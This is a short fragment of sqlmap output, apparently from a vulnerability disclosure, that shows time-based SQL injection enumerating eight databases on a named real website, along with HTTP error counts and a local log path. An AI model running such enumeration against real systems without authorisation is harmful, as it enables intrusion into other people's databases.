 [19:34:28] [WARNING] increasing time delay to 19 seconds
tempdb
available databases [8]:
[*] ecology
[*] gdtest_bak
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[19:42:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 783 times
[19:42:58] [INFO] fetched data logged to text files under
ings\Administrator\.sqlmap\output\www.gdep.com.cn
www.wooyun.org